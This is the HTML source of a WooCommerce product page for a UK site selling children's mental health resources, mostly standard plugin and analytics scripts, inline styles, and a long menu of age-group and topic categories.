<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-tokenization-form-js-extra">
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=8.8.6" id="woocommerce-tokenization-form-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js" defer></script>
<link rel="https://api.w.org/" href="https://www.behappyresources.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.behappyresources.co.uk/wp-json/wp/v2/product/37579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.behappyresources.co.uk/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.behappyresources.co.uk/?p=37579' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script src="https://kit.fontawesome.com/f29a16fccd.js" crossorigin="anonymous" defer></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RXWBSFM9FP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
	
	gtag("consent", "default", {
        ad_storage: "granted",
        ad_user_data: "granted", 
        ad_personalization: "granted",
        analytics_storage: "granted",
        functionality_storage: "granted",
        personalization_storage: "granted",
        security_storage: "granted",
        wait_for_update: 2000,
    });
    gtag("set", "ads_data_redaction", true);
    gtag("set", "url_passthrough", true);
  gtag('js', new Date());

  gtag('config', 'G-RXWBSFM9FP');
</script>

<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1750407660' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-37579 wp-custom-logo wp-theme-multiwebmarketing theme-multiwebmarketing woocommerce woocommerce-page woocommerce-no-js no-sidebar mob-menu-slideout-over">
	<div class="popup-confirmation">
		<div class="popup-confirmation-inner">
			<div class="popup-confirmation-icon">
				<i class="fal fa-check-circle"></i>
			</div>
			
			<p class="popup-large">
				Thank you for your enquiry
			</p>
			
			<p class="popup-small">
				Please check your email and junk folder as we will automatically respond to this.
			</p>
			
			<a class="popup-readmore">Close</a>
		</div>
	</div>
<div id="page" class="site">
	
	<header id="masthead" class="site-header">
			<div class="row-container">
			<div class="menu-new-menu-left-container"><ul id="left-menu" class="menu"><li id="menu-item-31282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31282"><a href="https://www.behappyresources.co.uk/">Home</a></li>
<li id="menu-item-31283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31283"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-31284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31284"><a href="https://www.behappyresources.co.uk/about-us/">About Us</a></li>
	<li id="menu-item-31285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31285"><a href="https://www.behappyresources.co.uk/childrens-mental-health/">Mental Health for Children</a></li>
	<li id="menu-item-31286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31286"><a href="https://www.behappyresources.co.uk/childrens-mental-health-resources/">Childrens Mental Health Resources</a></li>
	<li id="menu-item-31287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31287"><a href="https://www.behappyresources.co.uk/mental-health-resources-for-teens/">Mental Health For Teens</a></li>
	<li id="menu-item-31288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31288"><a href="https://www.behappyresources.co.uk/mental-health-for-mothers/">Mental Health For Mothers</a></li>
	<li id="menu-item-83496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83496"><a href="https://www.behappyresources.co.uk/elsa-support/">ELSA Support</a></li>
	<li id="menu-item-36862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36862"><a href="https://www.behappyresources.co.uk/blogs/">Our Blogs</a></li>
</ul>
</li>
<li id="menu-item-31290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-31290"><a href="https://www.behappyresources.co.uk/all-resources/">All Resources</a>
<ul class="sub-menu">
	<li id="menu-item-125606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125606"><a href="https://www.behappyresources.co.uk/product-category/world-mental-health-day/">World Mental Health Day</a></li>
	<li id="menu-item-100679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100679"><a href="https://www.behappyresources.co.uk/product-category/be-happy-summer-camp/">Be Happy Summer Camp</a></li>
	<li id="menu-item-31291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31291"><a href="https://www.behappyresources.co.uk/product-category/baby-toddler/">Baby &amp; Toddler</a></li>
	<li id="menu-item-31292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31292"><a href="https://www.behappyresources.co.uk/product-category/eyfs/">Age 3-5</a>
	<ul class="sub-menu">
		<li id="menu-item-31339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31339"><a href="https://www.behappyresources.co.uk/product-category/eyfs-adhd/">ADHD</a></li>
		<li id="menu-item-31313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31313"><a href="https://www.behappyresources.co.uk/product-category/eyfs-affirmations/">Affirmations</a></li>
		<li id="menu-item-31331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31331"><a href="https://www.behappyresources.co.uk/product-category/eyfs-anger/">Anger</a></li>
		<li id="menu-item-31314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31314"><a href="https://www.behappyresources.co.uk/product-category/eyfs-anti-bullying/">Anti-bullying</a></li>
		<li id="menu-item-31342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31342"><a href="https://www.behappyresources.co.uk/product-category/eyfs-anxiety/">Anxiety</a></li>
		<li id="menu-item-31340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31340"><a href="https://www.behappyresources.co.uk/product-category/eyfs-autism/">Autism</a></li>
		<li id="menu-item-31309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31309"><a href="https://www.behappyresources.co.uk/product-category/eyfs-autumn/">Autumn</a></li>
		<li id="menu-item-31320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31320"><a href="https://www.behappyresources.co.uk/product-category/eyfs-behaviour-management/">Behaviour Management</a></li>
		<li id="menu-item-31301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31301"><a href="https://www.behappyresources.co.uk/product-category/eyfs-black-history-month/">Black History Month</a></li>
		<li id="menu-item-31294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31294"><a href="https://www.behappyresources.co.uk/product-category/eyfs-bonfire-night/">Bonfire Night</a></li>
		<li id="menu-item-31317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31317"><a href="https://www.behappyresources.co.uk/product-category/eyfs-calming/">Calming</a></li>
		<li id="menu-item-31328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31328"><a href="https://www.behappyresources.co.uk/product-category/eyfs-cbt/">CBT</a></li>
		<li id="menu-item-31325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31325"><a href="https://www.behappyresources.co.uk/product-category/eyfs-classroom-resources/">Classroom Resources</a></li>
		<li id="menu-item-31295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31295"><a href="https://www.behappyresources.co.uk/product-category/eyfs-christmas/">Christmas</a></li>
		<li id="menu-item-31304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31304"><a href="https://www.behappyresources.co.uk/product-category/eyfs-childrens-mental-health-week/">Children&#8217;s Mental Health Week</a></li>
		<li id="menu-item-31351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31351"><a href="https://www.behappyresources.co.uk/product-category/eyfs-colouring/">Colouring</a></li>
		<li id="menu-item-31312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31312"><a href="https://www.behappyresources.co.uk/product-category/eyfs-coronation-2023/">Coronation 2023</a></li>
		<li id="menu-item-31352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31352"><a href="https://www.behappyresources.co.uk/product-category/eyfs-crafts/">Crafts</a></li>
		<li id="menu-item-31334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31334"><a href="https://www.behappyresources.co.uk/product-category/eyfs-deep-breathing/">Deep Breathing</a></li>
		<li id="menu-item-31302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31302"><a href="https://www.behappyresources.co.uk/product-category/eyfs-diwali/">Diwali</a></li>
		<li id="menu-item-31327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31327"><a href="https://www.behappyresources.co.uk/product-category/eyfs-domestic-abuse/">Domestic Abuse</a></li>
		<li id="menu-item-31299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31299"><a href="https://www.behappyresources.co.uk/product-category/eyfs-easter/">Easter</a></li>
		<li id="menu-item-31344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31344"><a href="https://www.behappyresources.co.uk/product-category/eyfs-eating-disorders/">Eating Disorders</a></li>
		<li id="menu-item-31353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31353"><a href="https://www.behappyresources.co.uk/product-category/eyfs-educational/">Educational</a></li>
		<li id="menu-item-31324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31324"><a href="https://www.behappyresources.co.uk/product-category/eyfs-emotional-literacy/">Emotional Literacy</a></li>
		<li id="menu-item-31361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31361"><a href="https://www.behappyresources.co.uk/product-category/eyfs-fairytale/">Fairytale</a></li>
		<li id="menu-item-31300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31300"><a href="https://www.behappyresources.co.uk/product-category/eyfs-fathers-day/">Father&#8217;s Day</a></li>
		<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31354"><a href="https://www.behappyresources.co.uk/product-category/eyfs-flashcards/">Flashcards</a></li>
		<li id="menu-item-31362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31362"><a href="https://www.behappyresources.co.uk/product-category/eyfs-football/">Football</a></li>
		<li id="menu-item-31355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31355"><a href="https://www.behappyresources.co.uk/product-category/eyfs-games/">Games</a></li>
		<li id="menu-item-31356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31356"><a href="https://www.behappyresources.co.uk/product-category/eyfs-games-and-puzzles/">Games and Puzzles</a></li>
		<li id="menu-item-31363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31363"><a href="https://www.behappyresources.co.uk/product-category/eyfs-gaming/">Gaming</a></li>
		<li id="menu-item-31333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31333"><a href="https://www.behappyresources.co.uk/product-category/eyfs-goal-setting/">Goal Setting</a></li>
		<li id="menu-item-31343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31343"><a href="https://www.behappyresources.co.uk/product-category/eyfs-grief/">Grief</a></li>
		<li id="menu-item-31319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31319"><a href="https://www.behappyresources.co.uk/product-category/eyfs-growth-mindset/">Growth Mindset</a></li>
		<li id="menu-item-31293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31293"><a href="https://www.behappyresources.co.uk/product-category/eyfs-halloween/">Halloween</a></li>
		<li id="menu-item-31305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31305"><a href="https://www.behappyresources.co.uk/product-category/eyfs-international-womens-day/">International Women&#8217;s Day</a></li>
		<li id="menu-item-31330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31330"><a href="https://www.behappyresources.co.uk/product-category/eyfs-kindness/">Kindness</a></li>
		<li id="menu-item-31345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31345"><a href="https://www.behappyresources.co.uk/product-category/eyfs-low-mood/">Low Mood</a></li>
		<li id="menu-item-31326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31326"><a href="https://www.behappyresources.co.uk/product-category/eyfs-mindfulness/">Mindfulness</a></li>
		<li id="menu-item-31357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31357"><a href="https://www.behappyresources.co.uk/product-category/eyfs-monthly-mood-trackers/">Monthly Mood Trackers</a></li>
		<li id="menu-item-31298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31298"><a href="https://www.behappyresources.co.uk/product-category/eyfs-mothers-day/">Mother&#8217;s Day</a></li>
		<li id="menu-item-31296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31296"><a href="https://www.behappyresources.co.uk/product-category/eyfs-new-year/">New Year</a></li>
		<li id="menu-item-31346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31346"><a href="https://www.behappyresources.co.uk/product-category/eyfs-ocd/">OCD</a></li>
		<li id="menu-item-31322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31322"><a href="https://www.behappyresources.co.uk/product-category/eyfs-positive-thinking/">Positive Thinking</a></li>
		<li id="menu-item-31321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31321"><a href="https://www.behappyresources.co.uk/product-category/eyfs-parent-separation/">Parent Separation</a></li>
		<li id="menu-item-31347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31347"><a href="https://www.behappyresources.co.uk/product-category/eyfs-phobias/">Phobias</a></li>
		<li id="menu-item-31358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31358"><a href="https://www.behappyresources.co.uk/product-category/eyfs-posters/">Posters</a></li>
		<li id="menu-item-31336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31336"><a href="https://www.behappyresources.co.uk/product-category/eyfs-relationships/">Relationships</a></li>
		<li id="menu-item-31359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31359"><a href="https://www.behappyresources.co.uk/product-category/eyfs-resource-packs/">Resource Packs</a></li>
		<li id="menu-item-31364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31364"><a href="https://www.behappyresources.co.uk/product-category/eyfs-school/">School</a></li>
		<li id="menu-item-31335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31335"><a href="https://www.behappyresources.co.uk/product-category/eyfs-self-care/">Self Care</a></li>
		<li id="menu-item-31316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31316"><a href="https://www.behappyresources.co.uk/product-category/eyfs-self-esteem/">Self Esteem</a></li>
		<li id="menu-item-31338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31338"><a href="https://www.behappyresources.co.uk/product-category/eyfs-send/">SEND</a></li>
		<li id="menu-item-31341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31341"><a href="https://www.behappyresources.co.uk/product-category/eyfs-separation-anxiety/">Separation Anxiety</a></li>
		<li id="menu-item-31323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31323"><a href="https://www.behappyresources.co.uk/product-category/eyfs-sleep-management/">Sleep Management</a></li>
		<li id="menu-item-31366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31366"><a href="https://www.behappyresources.co.uk/product-category/eyfs-space/">Space</a></li>
		<li id="menu-item-31307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31307"><a href="https://www.behappyresources.co.uk/product-category/eyfs-spring/">Spring</a></li>
		<li id="menu-item-31337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31337"><a href="https://www.behappyresources.co.uk/product-category/eyfs-starting-school/">Starting School</a></li>
		<li id="menu-item-31308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31308"><a href="https://www.behappyresources.co.uk/product-category/eyfs-summer/">Summer</a></li>
		<li id="menu-item-31349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31349"><a href="https://www.behappyresources.co.uk/product-category/eyfs-tourettes-and-tics/">Tourette&#8217;s and Tics</a></li>
		<li id="menu-item-31360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31360"><a href="https://www.behappyresources.co.uk/product-category/eyfs-toolkits-and-journals/">Toolkits and Journals</a></li>
		<li id="menu-item-31348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31348"><a href="https://www.behappyresources.co.uk/product-category/eyfs-trauma/">Trauma</a></li>
		<li id="menu-item-31297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31297"><a href="https://www.behappyresources.co.uk/product-category/eyfs-valentines-day/">Valentine&#8217;s Day</a></li>
		<li id="menu-item-31311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31311"><a href="https://www.behappyresources.co.uk/product-category/eyfs-winter/">Winter</a></li>
		<li id="menu-item-31306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31306"><a href="https://www.behappyresources.co.uk/product-category/eyfs-world-book-day/">World Book Day</a></li>
	</ul>
</li>
	<li id="menu-item-31367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31367"><a href="https://www.behappyresources.co.uk/product-category/ks1/">Age 6-8</a>
	<ul class="sub-menu">
		<li id="menu-item-31386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31386"><a href="https://www.behappyresources.co.uk/product-category/ks1-adhd/">ADHD</a></li>
		<li id="menu-item-31373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31373"><a href="https://www.behappyresources.co.uk/product-category/ks1-affirmations/">Affirmations</a></li>
		<li id="menu-item-31374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31374"><a href="https://www.behappyresources.co.uk/product-category/ks1-anger/">Anger</a></li>
		<li id="menu-item-31376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31376"><a href="https://www.behappyresources.co.uk/product-category/ks1-anti-bullying/">Anti-bullying</a></li>
		<li id="menu-item-31385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31385"><a href="https://www.behappyresources.co.uk/product-category/ks1-anxiety/">Anxiety</a></li>
		<li id="menu-item-31369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31369"><a href="https://www.behappyresources.co.uk/product-category/ks1-autumn/">Autumn</a></li>
		<li id="menu-item-31384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31384"><a href="https://www.behappyresources.co.uk/product-category/ks1-autism/">Autism</a></li>
		<li id="menu-item-31377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31377"><a href="https://www.behappyresources.co.uk/product-category/ks1-behaviour-management/">Behaviour Management</a></li>
		<li id="menu-item-31370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31370"><a href="https://www.behappyresources.co.uk/product-category/ks1-black-history-month/">Black History Month</a></li>
		<li id="menu-item-31371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31371"><a href="https://www.behappyresources.co.uk/product-category/ks1-bonfire-night/">Bonfire Night</a></li>
		<li id="menu-item-31372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31372"><a href="https://www.behappyresources.co.uk/product-category/ks1-childrens-mental-health-week/">Children&#8217;s Mental Health Week</a></li>
